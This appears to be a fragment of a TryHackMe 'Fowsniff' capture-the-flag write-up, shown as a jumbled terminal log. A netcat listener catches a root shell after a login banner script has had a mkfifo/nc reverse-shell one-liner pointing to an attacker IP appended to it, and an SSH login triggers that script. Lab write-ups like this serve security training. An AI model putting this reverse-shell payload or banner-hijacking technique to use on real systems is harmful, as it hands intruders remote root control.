 $ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.154.149 47070
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
-:      y.      dssssssso              | |   / _ \| '__| '_ \
-:      o.      dssssssso              | |__| (_) | |  | |_) |  _
-:      o.      yssssssso               \____\___/|_|  | .__/  (_)
-:    .+mdddddddmyyyyyhy:                              |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions\n\n"
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4242 >/tmp/f;
baksteen@fowsniff:/opt/cube$ exit
logout
Connection to 10.10.154.149 closed.
~/ctf_challenges/TryHackMe/Fowsniff on main! ⌚ 0:35:09
$ ssh baksteen@$IP
baksteen@10.10.154.149's password: